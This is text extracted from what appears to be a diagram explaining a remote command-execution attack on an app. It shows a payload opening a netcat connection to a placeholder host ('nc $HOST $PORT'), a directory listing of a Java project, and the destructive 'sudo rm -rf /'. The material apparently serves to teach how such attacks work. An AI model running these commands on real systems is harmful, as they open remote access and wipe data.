 Malicious
payload
HOST
App
1
Méchant très très méchant
2
Execute command:
nc $HOST $PORT
TCP
3
Socket
Server
ls -al
.rw-rw-r-- 143 ledoyen 5 avril 12:47 .editorconfi
drwxrwxr-x - ledoyen 5 déc. 11:15 git .git
.rw-rw-r-- 311 ledoyen 6 avril 11:58 git .gitignore
drwxrwxr-x - ledoyen 5 déc. 10:11 .idea
drwxrwxr-x - ledoyen 28 nov. 11:24 db
.rw-rw-r-- 2,3k ledoyen 7 avril 11:07 </> pom.xml
.rw-rw-r-- 790 ledoyen 7 avril 17:38 README.md
drwxrwxr-x - ledoyen 7 avril 11:07 src
sudo rm -rf /